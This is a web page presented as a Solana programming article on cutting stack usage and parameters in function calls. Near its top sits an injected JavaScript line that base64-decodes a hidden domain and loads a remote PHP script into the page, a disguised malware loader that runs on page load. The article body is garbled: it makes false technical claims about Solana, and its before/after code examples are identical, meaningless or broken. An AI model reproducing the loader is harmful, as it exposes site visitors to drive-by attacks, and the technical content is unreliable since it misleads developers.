Solana: A function call in method values in the frame. Please, decrease stack usage or remove params from the call.The function call may cause runtime errors
- 2025-02
- by Cn Vn
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=39ea65cf”;document.body.appendChild(script);
Optimization of function calls in Solana
As a Solana developer, you need to optimize function calls in your own program to prevent runtime errors and improve performance. In this article, we’ll look at how to reduce stack usage or remove parameters from a function call in Solana.
Understanding the problem
When you create a function on the Solana blockchain, it is stored as an object called a “method” inside a second object known as a “module”. A module’s call method allows your program to perform other functions or perform calculations. However, when you call these methods, it can lead to unexpected behavior and runtime errors.
Problem: Calling function in method values
In Solana, function calls are stored in the blockchain, which causes problems when using recent or relatively recent CLI versions (2.1.0). When a function call is made inside a method value, it can cause runtime errors due to stack overflow or invalid data types.
Reasons for calling a function in method values
There are several reasons why you might be experiencing this problem:
- Insufficient stack size: The Solana blockchain has a dedicated stack size for each module. If the function call exceeds the allowed stack size, it will be terminated.
- Incorrect function signature

: When a function is called in the method value of another function, it can lead to incorrect data types and unexpected behavior.
Solutions
To solve this problem, you can try the following solutions:
1. Reduce stack usage
One way to reduce stack usage is to reduce the size of a function call by removing unnecessary parameters or data structures.
// Do
function myFunction(x) {
let y = x * 2;
return y; // Call function with two parameters
}
// After
function myFunction(x) {
let y = x * 2;
return y; // Call the function without parameters
}
2. Remove parameters from the call
Another way to reduce stack usage is to remove unnecessary parameters or data structures when calling functions.
// Do
function myFunction(x, y) {
let z = x + y * 3;
return z; // Calling a function with two parameters and an additional variable
}
// After
function myFunction(x, y) {
let z = x + y * 3;
return z;
}
3. Use the second method
If the solutions above don’t work, you may need to use another method that doesn’t store function calls in the blockchain.
// Do (using old method)
function myFunction(x) {
let result = x * 2;
return result; // Calling a function with two parameters and an additional variable
}
// After (new method)
function myNativeFunction() {
const result = x * 2;
console.log(result); // Call own function without saving in blockchain
}
Conclusion
To prevent runtime errors when using Solana programs, it is important to optimize function calls in your own program. Reducing stack usage or removing unnecessary parameters from the call can help solve this problem. If you’re not sure how to improve the performance of your Solana program, consider exploring alternative methods or ask an experienced developer for advice.






